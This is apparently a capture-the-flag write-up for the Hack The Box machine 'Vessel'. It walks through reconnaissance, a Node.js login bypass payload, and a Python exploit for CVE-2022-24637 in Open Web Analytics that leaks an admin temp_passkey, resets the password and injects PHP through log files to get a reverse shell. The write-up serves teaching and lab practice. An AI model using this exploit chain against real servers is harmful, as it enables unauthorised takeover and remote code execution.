USER
Step 1
➜ vessel nmap -Pn -n -p- 10.10.11.178
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-29 09:37 CEST
Nmap scan report for 10.10.11.178
Host is up (0.031s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
➜ vessel nmap -Pn -n -sCV -p22,80 10.10.11.178
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 38:c2:97:32:7b:9e:c5:65:b4:4b:4e:a3:30:a5:9a:a5 (RSA)
| 256 33:b3:55:f4:a1:7f:f8:4e:48:da:c5:29:63:13:83:3d (ECDSA)
|_ 256 a1:f1:88:1c:3a:39:72:74:e6:30:1f:28:b6:80:25:4e (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Vessel
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kerneldirb:
➜ vessel dirb http://10.10.11.178
START_TIME: Mon Aug 29 09:39:29 2022
URL_BASE: http://10.10.11.178/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.11.178/ ----
+ http://10.10.11.178/401 (CODE:200|SIZE:2400)
+ http://10.10.11.178/404 (CODE:200|SIZE:2393)
+ http://10.10.11.178/500 (CODE:200|SIZE:2335)
+ http://10.10.11.178/admin (CODE:302|SIZE:28)
+ http://10.10.11.178/Admin (CODE:302|SIZE:28)
+ http://10.10.11.178/ADMIN (CODE:302|SIZE:28)
+ http://10.10.11.178/charts (CODE:302|SIZE:26)
+ http://10.10.11.178/css (CODE:301|SIZE:173)
+ http://10.10.11.178/dev (CODE:301|SIZE:173)
+ http://10.10.11.178/img (CODE:301|SIZE:173)
+ http://10.10.11.178/js (CODE:301|SIZE:171)
+ http://10.10.11.178/login (CODE:200|SIZE:4213)
+ http://10.10.11.178/Login (CODE:200|SIZE:4213)
+ http://10.10.11.178/logout (CODE:302|SIZE:28)
+ http://10.10.11.178/register (CODE:200|SIZE:5830)
+ http://10.10.11.178/server-status (CODE:403|SIZE:277) ➜ webanalyze ./webanalyze -host http://vessel.htb
http://vessel.htb (0.2s):
Apache, 2.4.41 (Web servers)
Ubuntu, (Operating systems)
Google Font API, (Font scripts)
Lightbox, (JavaScript libraries)
Express, (Web frameworks, Web servers)
Node.js, (Programming languages)➜ vessel ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://vessel.htb -H "Host: FUZZ.vessel.htb" -fw 5599
N/AVisiting port 80 we find vessel.htb in the footer, add it to /etc/hosts.
Trying to create an account we get the response “Currently not available!”, and looking in the HTTP POST the body is empty.


Same thing goes for the Password Recovery function - “Currently not available!” and no data in the POST body.


Changing focus to the login function. Testing different SQL Injection payloads we get the response “Wrong credentials! Try Again!” several times, example:
Request: username=admin' or '1'='1'#&password=pass'
Respone: Wrong credentials! Try Again!,Wrong credentials! Try Again!,Wrong credentials! Try Again!,Wrong credentials! Try Again!,Wrong credentials! Try Again!,Wrong credentials! Try Again!,Wrong credentials! Try Again!
Request: username=admin" or "1"="1"/*&password=pass'
Response: Wrong credentials! Try Again!,Wrong credentials! Try Again!,Wrong credentials! Try Again!
Request: username=admin" or "1"="1"--&password=pass'
Response:Wrong credentials! Try Again!,Wrong credentials! Try Again!Googling about nodejs sql injection I come across this post explaining a authentication bypass technique. TLDR;
username=admin&password[password]=1Will bypass authentication and generate a admin cookie.

Add the cookie to your local storage and browse to http://vessel.htb/admin and continue enumerating.
Pressing Analytics from the drop down bar in the top right corener forwards us to openwebanalytics.vessel.htb - add it to /etc/hosts

Step 2
➜ vessel ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://openwebanalytics.vessel.htb/FUZZ -b "connect.sid=s%3AHesPODZMoKvc6J1HoyB3bOrgfQ94Oist.EJSYnEx%2Bzt9qCM4jC0sFUQiTfiZEWZf0AkfHELtFuaI" -fs 26
.htaccess [Status: 403, Size: 292, Words: 20, Lines: 10, Duration: 3231ms]
.htpasswd [Status: 403, Size: 292, Words: 20, Lines: 10, Duration: 3567ms]
api [Status: 301, Size: 340, Words: 20, Lines: 10, Duration: 28ms]
conf [Status: 301, Size: 341, Words: 20, Lines: 10, Duration: 33ms]
includes [Status: 301, Size: 345, Words: 20, Lines: 10, Duration: 34ms]
modules [Status: 301, Size: 344, Words: 20, Lines: 10, Duration: 28ms]
plugins [Status: 301, Size: 344, Words: 20, Lines: 10, Duration: 29ms]
server-status [Status: 403, Size: 292, Words: 20, Lines: 10, Duration: 30ms]
vendor [Status: 301, Size: 343, Words: 20, Lines: 10, Duration: 33ms]Looking on the source code we see that it’s running version 1.7.3:
<LINK REL=StyleSheet HREF="http://openwebanalytics.vessel.htb/modules/base/css/owa.css?version=1.7.3" TYPE="text/css">Reading about version 1.7.3 I come across this post covering CVE-2022-24637 where use of single quotes cause sensitive information to be printed in the php cache file. The cache files are stored here: http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/
And when no cache file is present we see this empty directory:

A cache file is generated once a user logs in to the application, and at the same time index.php is also generated to hide the files in the directory. We can generate cache files by doing invalid logins, however since index.php is created all we see is a blank page. We need to find a way to calculate the name of the cache file, and luckily it is quiet simple.
Here’s a short script I made to calculate the file name, and do a GET request to capture the base64 encoded data
#!/usr/bin/env python3
from hashlib import md5
import requests
user_id = 1
while (user_id < 10):
unhashed_key = "user_id" + str(user_id)
cache_filename = md5(unhashed_key.encode()).hexdigest() + ".php"
url = "http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/" + cache_filename
print(user_id, "=", url)
r = requests.session().get(url)
if r.status_code != 404:
print(r.content)
break
user_id = user_id + 1Running the script returns:
➜ vessel ./get-cache-file.py
1 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/c30da9265ba0a4704db9229f864c9eb7.php
2 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/ee140b966fcc6e58868032d658ae518e.php
3 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/333a7b2c4fe7e6a9e1028a51df3816d3.php
4 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/761b16cfc8c4c438b5cd6974f3313b91.php
5 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/277eabec41d80d89bc280c5b88ca18a8.php
6 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/f00dc1ccf8f0214684cd1b3722648bfd.php
7 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/8c43aebbdb615fce9c93df72bb956116.php
8 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/39e2305c9e511e28167c2b8644daf256.php
9 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/40f0efb1108be4366e279bb71efbed16.phpHowever, as mentioned earlier, if we do a invalid login as user admin and run the script again, we’ll get the secret base64 data.
➜ vessel ./get-cache-file.py
1 = http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/c30da9265ba0a4704db9229f864c9eb7.php
b'<?php\\n/*Tzo4OiJvd2FfdXNlciI6NTp7czo0OiJuYW1lIjtzOjk6ImJhc2UudXNlciI7czoxMDoicHJvcGVydGllcyI7YToxMDp7czoyOiJpZCI7TzoxMjoib3dhX2RiQ29sdW1uIjoxMTp7czo0OiJuYW1lIjtOO3M6NToidmFsdWUiO3M6MToiMSI7czo5OiJkYXRhX3R5cGUiO3M6NjoiU0VSSUFMIjtzOjExOiJmb3JlaWduX2tleSI7TjtzOjE0OiJpc19wcmltYXJ5X2tleSI7YjowO3M6MTQ6ImF1dG9faW5jcmVtZW50IjtiOjA7czo5OiJpc191bmlxdWUiO2I6MDtzOjExOiJpc19ub3RfbnVsbCI7YjowO3M6NToibGFiZWwiO047czo1OiJpbmRleCI7TjtzOjEzOiJkZWZhdWx0X3ZhbHVlIjtOO31zOjc6InVzZXJfaWQiO086MTI6Im93YV9kYkNvbHVtbiI6MTE6e3M6NDoibmFtZSI7TjtzOjU6InZhbHVlIjtzOjU6ImFkbWluIjtzOjk6ImRhdGFfdHlwZSI7czoxMjoiVkFSQ0hBUigyNTUpIjtzOjExOiJmb3JlaWduX2tleSI7TjtzOjE0OiJpc19wcmltYXJ5X2tleSI7YjoxO3M6MTQ6ImF1dG9faW5jcmVtZW50IjtiOjA7czo5OiJpc191bmlxdWUiO2I6MDtzOjExOiJpc19ub3RfbnVsbCI7YjowO3M6NToibGFiZWwiO047czo1OiJpbmRleCI7TjtzOjEzOiJkZWZhdWx0X3ZhbHVlIjtOO31zOjg6InBhc3N3b3JkIjtPOjEyOiJvd2FfZGJDb2x1bW4iOjExOntzOjQ6Im5hbWUiO047czo1OiJ2YWx1ZSI7czo2MDoiJDJ5JDEwJG0wTDdwbVhiS054dlJWcUpIR1dKWS40a3ZxM0hsaEhjYlZoakFxRGt6b1pjVnUvc3c0UENXIjtzOjk6ImRhdGFfdHlwZSI7czoxMjoiVkFSQ0hBUigyNTUpIjtzOjExOiJmb3JlaWduX2tleSI7TjtzOjE0OiJpc19wcmltYXJ5X2tleSI7YjowO3M6MTQ6ImF1dG9faW5jcmVtZW50IjtiOjA7czo5OiJpc191bmlxdWUiO2I6MDtzOjExOiJpc19ub3RfbnVsbCI7YjowO3M6NToibGFiZWwiO047czo1OiJpbmRleCI7TjtzOjEzOiJkZWZhdWx0X3ZhbHVlIjtOO31zOjQ6InJvbGUiO086MTI6Im93YV9kYkNvbHVtbiI6MTE6e3M6NDoibmFtZSI7TjtzOjU6InZhbHVlIjtzOjU6ImFkbWluIjtzOjk6ImRhdGFfdHlwZSI7czoxMjoiVkFSQ0hBUigyNTUpIjtzOjExOiJmb3JlaWduX2tleSI7TjtzOjE0OiJpc19wcmltYXJ5X2tleSI7YjowO3M6MTQ6ImF1dG9faW5jcmVtZW50IjtiOjA7czo5OiJpc191bmlxdWUiO2I6MDtzOjExOiJpc19ub3RfbnVsbCI7YjowO3M6NToibGFiZWwiO047czo1OiJpbmRleCI7TjtzOjEzOiJkZWZhdWx0X3ZhbHVlIjtOO31zOjk6InJlYWxfbmFtZSI7TzoxMjoib3dhX2RiQ29sdW1uIjoxMTp7czo0OiJuYW1lIjtOO3M6NToidmFsdWUiO3M6MTM6ImRlZmF1bHQgYWRtaW4iO3M6OToiZGF0YV90eXBlIjtzOjEyOiJWQVJDSEFSKDI1NSkiO3M6MTE6ImZvcmVpZ25fa2V5IjtOO3M6MTQ6ImlzX3ByaW1hcnlfa2V5IjtiOjA7czoxNDoiYXV0b19pbmNyZW1lbnQiO2I6MDtzOjk6ImlzX3VuaXF1ZSI7YjowO3M6MTE6ImlzX25vdF9udWxsIjtiOjA7czo1OiJsYWJlbCI7TjtzOjU6ImluZGV4IjtOO3M6MTM6ImRlZmF1bHRfdmFsdWUiO047fXM6MTM6ImVtYWlsX2FkZHJlc3MiO086MTI6Im93YV9kYkNvbHVtbiI6MTE6e3M6NDoibmFtZSI7TjtzOjU6InZhbHVlIjtzOjE2OiJhZG1pbkB2ZXNzZWwuaHRiIjtzOjk6ImRhdGFfdHlwZSI7czoxMjoiVkFSQ0hBUigyNTUpIjtzOjExOiJmb3JlaWduX2tleSI7TjtzOjE0OiJpc19wcmltYXJ5X2tleSI7YjowO3M6MTQ6ImF1dG9faW5jcmVtZW50IjtiOjA7czo5OiJpc191bmlxdWUiO2I6MDtzOjExOiJpc19ub3RfbnVsbCI7YjowO3M6NToibGFiZWwiO047czo1OiJpbmRleCI7TjtzOjEzOiJkZWZhdWx0X3ZhbHVlIjtOO31zOjEyOiJ0ZW1wX3Bhc3NrZXkiO086MTI6Im93YV9kYkNvbHVtbiI6MTE6e3M6NDoibmFtZSI7TjtzOjU6InZhbHVlIjtzOjMyOiJjYzI1YzYzOWY0Mzk1MTA5ZTAzODE3ODRiN2VjODQwZSI7czo5OiJkYXRhX3R5cGUiO3M6MTI6IlZBUkNIQVIoMjU1KSI7czoxMToiZm9yZWlnbl9rZXkiO047czoxNDoiaXNfcHJpbWFyeV9rZXkiO2I6MDtzOjE0OiJhdXRvX2luY3JlbWVudCI7YjowO3M6OToiaXNfdW5pcXVlIjtiOjA7czoxMToiaXNfbm90X251bGwiO2I6MDtzOjU6ImxhYmVsIjtOO3M6NToiaW5kZXgiO047czoxMzoiZGVmYXVsdF92YWx1ZSI7Tjt9czoxMzoiY3JlYXRpb25fZGF0ZSI7TzoxMjoib3dhX2RiQ29sdW1uIjoxMTp7czo0OiJuYW1lIjtOO3M6NToidmFsdWUiO3M6MTA6IjE2NTAyMTE2NTkiO3M6OToiZGF0YV90eXBlIjtzOjY6IkJJR0lOVCI7czoxMToiZm9yZWlnbl9rZXkiO047czoxNDoiaXNfcHJpbWFyeV9rZXkiO2I6MDtzOjE0OiJhdXRvX2luY3JlbWVudCI7YjowO3M6OToiaXNfdW5pcXVlIjtiOjA7czoxMToiaXNfbm90X251bGwiO2I6MDtzOjU6ImxhYmVsIjtOO3M6NToiaW5kZXgiO047czoxMzoiZGVmYXVsdF92YWx1ZSI7Tjt9czoxNjoibGFzdF91cGRhdGVfZGF0ZSI7TzoxMjoib3dhX2RiQ29sdW1uIjoxMTp7czo0OiJuYW1lIjtOO3M6NToidmFsdWUiO3M6MTA6IjE2NTAyMTE2NTkiO3M6OToiZGF0YV90eXBlIjtzOjY6IkJJR0lOVCI7czoxMToiZm9yZWlnbl9rZXkiO047czoxNDoiaXNfcHJpbWFyeV9rZXkiO2I6MDtzOjE0OiJhdXRvX2luY3JlbWVudCI7YjowO3M6OToiaXNfdW5pcXVlIjtiOjA7czoxMToiaXNfbm90X251bGwiO2I6MDtzOjU6ImxhYmVsIjtOO3M6NToiaW5kZXgiO047czoxMzoiZGVmYXVsdF92YWx1ZSI7Tjt9czo3OiJhcGlfa2V5IjtPOjEyOiJvd2FfZGJDb2x1bW4iOjExOntzOjQ6Im5hbWUiO3M6NzoiYXBpX2tleSI7czo1OiJ2YWx1ZSI7czozMjoiYTM5MGNjMDI0N2VjYWRhOWEyYjhkMjMzOGI5Y2E2ZDIiO3M6OToiZGF0YV90eXBlIjtzOjEyOiJWQVJDSEFSKDI1NSkiO3M6MTE6ImZvcmVpZ25fa2V5IjtOO3M6MTQ6ImlzX3ByaW1hcnlfa2V5IjtiOjA7czoxNDoiYXV0b19pbmNyZW1lbnQiO2I6MDtzOjk6ImlzX3VuaXF1ZSI7YjowO3M6MTE6ImlzX25vdF9udWxsIjtiOjA7czo1OiJsYWJlbCI7TjtzOjU6ImluZGV4IjtOO3M6MTM6ImRlZmF1bHRfdmFsdWUiO047fX1zOjE2OiJfdGFibGVQcm9wZXJ0aWVzIjthOjQ6e3M6NToiYWxpYXMiO3M6NDoidXNlciI7czo0OiJuYW1lIjtzOjg6Im93YV91c2VyIjtzOjk6ImNhY2hlYWJsZSI7YjoxO3M6MjM6ImNhY2hlX2V4cGlyYXRpb25fcGVyaW9kIjtpOjYwNDgwMDt9czoxMjoid2FzUGVyc2lzdGVkIjtiOjE7czo1OiJjYWNoZSI7Tjt9*/\\n?>'
➜ vessel echo "Tzo [... snip ...] Tjt9" | base64 -d
O:8:"owa_user":5:{s:4:"name";s:9:"base.user";s:10:"properties";a:10:{s:2:"id";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:1:"1";s:9:"data_type";s:6:"SERIAL";s:11:"foreign_key";N;s:14:"is_primary_key";b:0;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}s:7:"user_id";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:5:"admin";s:9:"data_type";s:12:"VARCHAR(255)";s:11:"foreign_key";N;s:14:"is_primary_key";b:1;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}s:8:"password";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:60:"$2y$10$m0L7pmXbKNxvRVqJHGWJY.4kvq3HlhHcbVhjAqDkzoZcVu/sw4PCW";s:9:"data_type";s:12:"VARCHAR(255)";s:11:"foreign_key";N;s:14:"is_primary_key";b:0;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}s:4:"role";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:5:"admin";s:9:"data_type";s:12:"VARCHAR(255)";s:11:"foreign_key";N;s:14:"is_primary_key";b:0;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}s:9:"real_name";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:13:"default admin";s:9:"data_type";s:12:"VARCHAR(255)";s:11:"foreign_key";N;s:14:"is_primary_key";b:0;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}s:13:"email_address";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:16:"admin@vessel.htb";s:9:"data_type";s:12:"VARCHAR(255)";s:11:"foreign_key";N;s:14:"is_primary_key";b:0;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}s:12:"temp_passkey";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:32:"cc25c639f4395109e0381784b7ec840e";s:9:"data_type";s:12:"VARCHAR(255)";s:11:"foreign_key";N;s:14:"is_primary_key";b:0;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}s:13:"creation_date";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:10:"1650211659";s:9:"data_type";s:6:"BIGINT";s:11:"foreign_key";N;s:14:"is_primary_key";b:0;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}s:16:"last_update_date";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:10:"1650211659";s:9:"data_type";s:6:"BIGINT";s:11:"foreign_key";N;s:14:"is_primary_key";b:0;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}s:7:"api_key";O:12:"owa_dbColumn":11:{s:4:"name";s:7:"api_key";s:5:"value";s:32:"a390cc0247ecada9a2b8d2338b9ca6d2";s:9:"data_type";s:12:"VARCHAR(255)";s:11:"foreign_key";N;s:14:"is_primary_key";b:0;s:14:"auto_increment";b:0;s:9:"is_unique";b:0;s:11:"is_not_null";b:0;s:5:"label";N;s:5:"index";N;s:13:"default_value";N;}}s:16:"_tableProperties";a:4:{s:5:"alias";s:4:"user";s:4:"name";s:8:"owa_user";s:9:"cacheable";b:1;s:23:"cache_expiration_period";i:604800;}s:12:"wasPersisted";b:1;s:5:"cache";N;}% As stated in the blog post, it’s the temp_passkey cc25c639f4395109e0381784b7ec840e that can be userd to set a new password for the admin account.
Step 3
Keep building on the script with the blog post as reference and I’m easily able to decode the base64 blob, capture the temp_passkey value and change the password for user admin.
➜ vessel python3 vessel.py -t http://openwebanalytics.vessel.htb -u admin -p exploit.se
[+] generationg cache file
[+] admin cache found!
[+] extracted temp_passkey: 30e22a1a269d2a65534054bda6ea971b
[+] changed admin password to: exploit.se
[+] admin login successfulWe’re now able to login to the service using admin:exploit.se and within we find the directory path:

Testing to update a value from “On” to “Off” we se all variables used in the POST request:
POST /index.php?owa_do=base.optionsGeneral HTTP/1.1
Host: openwebanalytics.vessel.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 772
Origin: http://openwebanalytics.vessel.htb
Connection: close
Referer: http://openwebanalytics.vessel.htb/index.php?owa_do=base.optionsGeneral
Cookie: owa_passwordSession=c825d3ad67e8ba16dc4f57ddd662a2d296801b6e67017ad76e85350e1ed5ff62; owa_userSession=admin; owa_userSession=admin; owa_passwordSession=49639afc7e742a04d65be47b4eb2ddc2cf0ecb181eddd4151f37e117e280c750
Upgrade-Insecure-Requests: 1
owa_config%5Bbase.resolve_hosts%5D=0&owa_config%5Bbase.log_feedreaders%5D=1&owa_config%5Bbase.log_robots%5D=0&owa_config%5Bbase.log_named_users%5D=1&owa_config%5Bbase.excluded_ips%5D=%2C&owa_config%5Bbase.anonymize_ips%5D=0&owa_config%5Bbase.fetch_refering_page_info%5D=1&owa_config%5Bbase.p3p_policy%5D=NOI+ADM+DEV+PSAi+COM+NAV+OUR+OTRo+STP+IND+DEM&owa_config%5Bbase.query_string_filters%5D=%2C&owa_config%5Bbase.announce_visitors%5D=0&owa_config%5Bbase.notice_email%5D=admin%40vessel.htb&owa_config%5Bbase.geolocation_lookup%5D=1&owa_config%5Bbase.track_feed_links%5D=1&owa_config%5Bbase.async_log_dir%5D=%2Fvar%2Fwww%2Fhtml%2Fowa%2Fowa-data%2Flogs%2F&owa_config%5Bbase.timezone%5D=America%2FLos_Angeles&owa_nonce=ac9b9a2272&owa_action=base.optionsUpdate&owa_module=baseTo update the log settings we need to figure out how to dynamically get the owa_nonce value and path to log directory. Luckily this is just as easy as doing a GET request:
def updateLog(target):
# Update log to prepare for malicious payload
url = target + "/index.php?owa_do=base.optionsGeneral"
get_data = r.get(url).text
nonce = re.search(r'\"owa_nonce\" value\=\"(.*?)\"\>', get_data).group(1)
log_dir = re.search(r'\"owa_config\[base.async_log_dir\]\" value\=\"(.*?)\"\>', get_data).group(1)
print("[+] extracted nonce:", nonce)
print("[+] extracted log_dir:", log_dir)➜ vessel python3 vessel.py -t http://openwebanalytics.vessel.htb -u admin -p asdf123
[... snip ...]
[+] extracted nonce: ac9b9a2272
[+] extracted log_dir: /var/www/html/owa/owa-data/logs/Step 4
We can now change the log level and log file to .php, to and from here be able to do a log injection to execute php code and get a reverse shell.
The log injection is executed through the User Agent as we controll this variable and can easily verify that it’s reflected:
➜ vessel curl http://openwebanalytics.vessel.htb/owa-data/logs/rev.php
[... snip ...]
[debug_log] Request URL:GET / 06:08:36 2022-08-30 3856
[debug_log] User Agent: ASDF THIS IS A TEST AGENT 06:08:36 2022-08-30 3856
[debug_log] Host: openwebanalytics.vessel.htb 06:08:36 2022-08-30 3856➜ vessel python3 cve-2022-24637.py -t http://openwebanalytics.vessel.htb -u admin -p exploit.se
______ _______ ____ ___ ____ ____ ____ _ _ __ __________
/ ___\ \ / / ____| |___ \ / _ \___ \|___ \ |___ \| || | / /_|___ /___ |
| | \ \ / /| _| _____ __) | | | |__) | __) |____ __) | || |_| '_ \ |_ \ / /
| |___ \ V / | |__|_____/ __/| |_| / __/ / __/_____/ __/|__ _| (_) |__) |/ /
\____| \_/ |_____| |_____|\___/_____|_____| |_____| |_| \___/____//_/
by 0xPThree - exploit.se
[>] PART 1: SINGLE / DOUBLE QUOTE CONFUSION
[+] generationg cache file
[+] admin cache found!
[+] extracted temp_passkey: 19f5058761ee001e3addb0d3ad400da8
[+] changed admin password to: exploit.se
[+] admin login successful
[>] PART 2: PHP FILE WRITE
[+] extracted nonce: 6d6ed4fecf
[+] extracted log_dir: /var/www/html/owa/owa-data/logs/
[+] updated log settings
[+] wrote payload to file: http://openwebanalytics.vessel.htb/owa-data/logs/rev.php
[>] triggering payload
➜ vessel nc -lvnp 4488
listening on [any] 4488 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.178] 49452
bash: cannot set terminal process group (1005): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vessel:/var/www/html/owa/owa-data/logs$ id && hostname
id && hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
vesselDownload my CVE-2022-24637 script HERE.
NOTE: The script won’t take into account if the php cache file already exists, if that’s the case it will print “admin login successful” at the start even though it isnt. I’m to lazy to fix this, even though it’s solved with a simple if-statement.
